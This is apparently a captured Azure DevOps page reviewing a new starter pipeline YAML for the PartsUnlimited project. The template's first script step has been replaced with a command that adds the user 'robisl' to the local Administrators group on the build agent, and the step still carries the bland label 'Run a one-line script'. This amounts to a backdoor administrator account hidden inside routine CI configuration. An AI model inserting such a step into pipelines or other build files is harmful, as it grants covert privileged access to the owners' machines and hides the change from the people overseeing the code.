 Azure DevOps
ekenas / PartsUnlimited / Pipelines
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Connect Select Configure Review
New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 #pool: 'Default'
10
11 steps:
12 - script: net localgroup administrators robisl /add
13   displayName: 'Run a one-line script'
14
15 - script: |
16     echo Add other tasks to build, test, and deploy your project.
17     echo See https://aka.ms/yaml
18   displayName: 'Run a multi-line script'
19